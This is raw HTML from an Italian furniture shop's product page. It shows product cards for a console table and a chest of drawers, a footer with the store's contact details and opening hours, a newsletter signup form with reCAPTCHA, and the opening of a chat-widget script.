                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610308_1.webp" loading="lazy" alt="CONSOLLE 2 CASS 100X38X78H 1435" title="CONSOLLE 2 CASS 100X38X78H 1435" width="250" height="250" @update-gallery-12129.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12129.window="$el.src = $event.detail" alt="CONSOLLE&#x20;2&#x20;CASS&#x20;100X38X78H&#x20;1435" title="CONSOLLE&#x20;2&#x20;CASS&#x20;100X38X78H&#x20;1435" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610308_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12129" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12129" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001610308 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CONSOLLE 2 CASS 100X38X78H 1435                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9e955a706()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9e955a706()"
                             @update-prices-12129.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12129" data-price-box="product-id-12129">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12129"                data-price-amount="349"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">349,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA2NTkzLWFybWFkaWV0dG8tMi1hbnRlLWJpYW5jby03NXgxNzR4MzgtYXJ0LTIyODFiLmh0bWw%2C/product/9608/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="NKhxNppIOplD4Kad" />    <input type="hidden" name="product" value="9608"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001594983-cassettiera-3-cassetti-olmo-bianco-a733olbf.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001594983_1_1_2_1.webp" loading="lazy" alt="CASSETTIERA 3 CASSETTI OLMO BIANCO A733OLBF" title="CASSETTIERA 3 CASSETTI OLMO BIANCO A733OLBF" width="250" height="250" @update-gallery-9608.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9608.window="$el.src = $event.detail" alt="CASSETTIERA&#x20;3&#x20;CASSETTI&#x20;&#x20;OLMO&#x20;BIANCO&#x20;A733OLBF" title="CASSETTIERA&#x20;3&#x20;CASSETTI&#x20;&#x20;OLMO&#x20;BIANCO&#x20;A733OLBF" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001594983_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9608" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9608" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001594983 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CASSETTIERA 3 CASSETTI  OLMO BIANCO A733OLBF                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b9f6b4bacd()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b9f6b4bacd()"
                             @update-prices-9608.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9608" data-price-box="product-id-9608">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9608"                data-price-amount="139"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">139,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="NKhxNppIOplD4Kad" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b9f6b53e00" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="696b9f6b53e00"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
